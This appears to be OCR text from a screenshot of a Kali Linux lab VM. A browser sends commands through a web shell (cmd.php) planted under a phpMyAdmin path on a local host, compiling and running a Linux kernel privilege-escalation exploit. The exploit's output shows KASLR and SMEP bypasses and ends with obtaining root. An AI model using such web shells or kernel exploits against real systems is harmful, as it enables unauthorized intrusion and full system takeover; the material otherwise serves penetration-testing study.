 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
1 2 3 4 2 2 15:16
192.168.39.133/phpmyadmin Directory listing for /
192.168.39.133/phpmyadmin/cmd.php?cmd=cd+%2Fscripts%3B+gcc+4716
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
[.] starting
[.] checking kernel version
[.] kernel version '4.8.0-58-generic' detected
[~] done, version looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[.] trying /proc/kallsyms...
[.] trying /boot/System.map-4.8.0-58-generic...
[-] open/read(/boot/System.map-4.8.0-58-generic)
[.] trying syslog...
[~] done, kernel addr: ffffffff9d200000
[.] commit_creds: ffffffff9d2a5d20
[.] prepare_kernel_cred: ffffffff9d2a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff9d217c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
(kali㉿kali)-[~/Documents]
$